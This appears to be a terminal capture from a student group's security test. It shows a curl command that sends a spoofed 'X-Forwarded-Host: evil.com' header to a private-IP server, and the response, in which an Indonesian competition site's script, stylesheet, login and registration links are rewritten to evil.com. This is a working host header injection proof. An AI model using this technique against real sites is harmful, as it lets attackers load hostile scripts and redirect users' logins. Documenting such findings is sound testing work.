 ┌──(kelompok17㉿kelompok17)-[~]
└─$ curl -sk -H "X-Forwarded-Host: evil.com" https://192.168.17.5 | grep "evil.com"
<link rel="preload" as="style" href="https://evil.com/build/assets/app-D4vCN2C2.css" /><link rel="modulepreload" as="script" href="https://evil.com/build/assets/app-BvRk9kiK.js" /><link rel="stylesheet" hr
ef="https://evil.com/build/assets/app-D4vCN2C2.css" data-navigate-track="reload" /><script type="module" src="https://evil.com/build/assets/app-BvRk9kiK.js" data-navigate-track="reload"></script><style>[x-
cloak]{display:none!important}</style>
<a href="https://evil.com" class="flex items-center gap-2 md:gap-3 shrink-0">
<a href="https://evil.com/events" class="px-4 py-2 rounded-full hover:bg-[#EAE6FE] border-2 border-transparent hover:border-[#141324] transition ">Event</a>
<a href="https://evil.com/challenges" class="px-4 py-2 rounded-full hover:bg-[#EAE6FE] border-2 border-transparent hover:border-[#141324] transition ">Tantangan</a>
<a href="https://evil.com/leaderboard" class="px-4 py-2 rounded-full hover:bg-[#EAE6FE] border-2 border-transparent hover:border-[#141324] transition flex items-center gap-1 "><span class="text-base"
>🏆</span> Papan Skor</a>
<a href="https://evil.com/login" class="hidden sm:inline-flex px-4 md:px-5 py-2.5 rounded-full font-black text-sm border-[3px] border-[#141324] bg-white hover:bg-[#EAE6FE] transition">Masuk</
a>
<a href="https://evil.com/register" class="inline-flex px-4 md:px-5 py-2.5 rounded-full font-black text-sm bg-[#5E3C9F] text-white border-[3px] border-[#141324] shadow-[0_4px_0_0_#141324] hover:sha
dow-[0_3px_0_0_#141324] hover:translate-y-[1px] transition">Daftar Akun 🚀</a>
<a href="https://evil.com/events" class="block px-4 py-3 rounded-xl hover:bg-[#EAE6FE]">🏆 Event</a>
<a href="https://evil.com/challenges" class="block px-4 py-3 rounded-xl hover:bg-[#EAE6FE]">Tantangan</a>
<a href="https://evil.com/leaderboard" class="block px-4 py-3 rounded-xl hover:bg-[#EAE6FE]">🏆 Papan Skor</a>
<a href="https://evil.com/login" class="block px-4 py-3">Masuk</a>
<a href="https://evil.com/register" class="block px-4 py-3 rounded-xl bg-[#5E3C9F] text-white text-center mt-1">Daftar Akun 🚀</a>
<a href="https://evil.com/events/roborace-2026" class="px-5 py-2.5 rounded-full bg-white border-[3px] border-[#141324] font-black text-sm shadow-[0_4px_0_0_#141324]">Detail Event →</a>
<a href="https://evil.com/leaderboard" class="inline-flex px-6 py-3 rounded-full bg-[#5E3C9F] text-white font-black border-[3px] border-[#141324] shadow-[0_4px_0_0_#141324]">Buka Papan Skor Lengkap
🏆</a>
<a href="https://evil.com/challenges" class="hover:underline">Tantangan & Rintangan</a>
<a href="https://evil.com/leaderboard" class="hover:underline">Papan Skor Langsung</a>
<a href="https://evil.com/register" class="hover:underline">Daftarkan Tim</a>